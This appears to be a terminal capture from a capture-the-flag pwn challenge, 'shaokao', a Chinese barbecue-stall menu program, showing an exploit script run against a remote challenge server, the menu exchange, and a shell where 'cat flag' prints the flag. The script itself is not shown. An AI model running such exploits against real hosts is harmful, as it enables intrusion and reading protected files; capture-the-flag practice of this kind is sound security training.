 → shaokao python3 exp.py
[+] Opening connection to 123.56.99.60 on port 26700: Done
[*] Switching to interactive mode
勇闯天涯
来几
咕噜咕噜...
欢迎来到大金烧烤摊儿，来点啥？
1. 啤酒
2. 烤串
3. 钱包余额
4. 承包摊位
0. 离开
> 老板，你这摊儿，我买了
成交
欢迎来到大金烧烤摊儿，来点啥？
1. 啤酒
2. 烤串
3. 钱包余额
4. 承包摊位
5. 改名
0. 离开
> 烧烤摊儿已归你所有，请赐名：
烧烤摊儿已归你所有，请赐名：
$ cat flag
flag{73053071-a303-4cc1-b885-06b4e8021031}$